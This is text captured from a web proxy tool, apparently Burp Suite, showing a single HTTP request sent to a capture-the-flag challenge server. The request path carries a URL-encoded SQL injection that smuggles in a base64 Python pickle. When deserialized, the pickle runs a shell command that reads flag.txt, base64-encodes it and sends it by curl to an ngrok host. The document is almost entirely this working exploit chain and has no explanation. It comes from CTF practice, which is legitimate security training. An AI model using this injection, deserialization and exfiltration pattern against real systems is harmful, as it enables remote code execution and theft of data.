 Inspector
Selection
458
Selected text
/0%20%75%6e%69%6f%6e%20%73%65%6c%65%63
%74%20%27%67%41%53%56%57%77%41%41%41%
41%41%41%41%41%43%4d%42%58%42%76%63%32
%6c%34%6c%49%77%47%63%33%6c%7a%64%47%
56%74%6c%4a%4f%55%6a%45%42%6a%64%58%4a
%73%49%47%68%30%64%48%42%7a%4f%69%38%76
%4d%6a%49%35%59%69%30%35%4d%79%30%31%4d
%53%30%31%4e%43%30%78%4f%44%63%75%5a%5
See more
Decoded from:
URL encoding
/0 union select 'gASVWwAAAAAAAACMBXBvc
2l4lIwGc3lzdGVtlJOUjEBjdXJsIGh0dHBzOi8
vMjI5Yi05My01MS01NC0xODcuZXUubmdyb2sua
W8vYGNhdCBmbGFnLnR4dHxiYXNlNjRglIWUUpQ
u'
Cancel
Apply changes
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET
/0%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%67%41%53%56%57%77%41%41%41%41%41%41%41%41%43
%4d%42%58%42%76%63%32%6c%34%6c%49%77%47%63%33%6c%7a%64%47%56%74%6c%4a%4f%55%6a%45%42%6a%64%5
8%4a%73%49%47%68%30%64%48%42%7a%4f%69%38%76%4d%6a%49%35%59%69%30%35%4d%79%30%31%4d%53%30%31%
4e%43%30%78%4f%44%63%75%5a%58%55%75%62%6d%64%79%62%32%73%75%61%57%38%76%59%47%4e%68%64%43%42
%6d%62%47%46%6e%4c%6e%52%34%64%48%78%69%59%58%4e%6c%4e%6a%52%67%6c%49%57%55%55%70%51%75%27
HTTP/1.1
2 Host: challs.htsp.ro:13001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
4 Connection: close
5
6